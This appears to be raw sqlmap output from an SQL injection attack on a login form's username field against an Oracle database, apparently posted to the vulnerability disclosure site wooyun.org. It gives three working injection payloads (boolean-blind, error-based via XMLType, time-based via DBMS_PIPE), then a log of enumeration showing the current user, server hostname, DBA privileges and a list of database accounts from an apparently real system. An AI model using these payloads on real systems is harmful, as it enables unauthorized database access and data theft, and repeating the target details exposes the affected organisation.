 Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=-8472' OR (3583=3583) AND 'LeCW'='LeCW&password=admin
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: username=admin' AND 9653=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(122)||CHR(106)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (9653=9653) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(113)||CHR(118)||CHR(113)||
CHR(62))) FROM DUAL) AND 'MPXR'='MPXR&password=admin
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=admin' AND 6265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(83
)||CHR(120)||CHR(105),5) AND 'Tuxv'='Tuxv&password=admin
---
[22:47:44] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:47:44] [INFO] fetching current user
[22:47:45] [INFO] retrieved: DEVELOP
current user:    'DEVELOP'
[22:47:45] [INFO] fetching current database
[22:47:45] [INFO] resumed: DEVELOP
[22:47:45] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'DEVELOP'
[22:47:45] [INFO] fetching server hostname
[22:47:46] [INFO] retrieved: scudedb1
hostname:    'scudedb1'
[22:47:46] [INFO] testing if current user is DBA
current user is DBA:    True
[22:47:47] [INFO] fetching database users
[22:47:47] [INFO] the SQL query used returns 26 entries
[22:47:47] [INFO] starting 10 threads
[22:47:48] [INFO] retrieved: SCUDE
[22:47:48] [INFO] retrieved: SCOTT
[22:47:48] [INFO] retrieved: SCUDE_THESIS
[22:47:48] [INFO] retrieved: THESIS
[22:47:48] [INFO] retrieved: DEVELOP
[22:47:48] [INFO] retrieved: MDDATA
[22:47:48] [INFO] retrieved: DIP
www.wooyun.org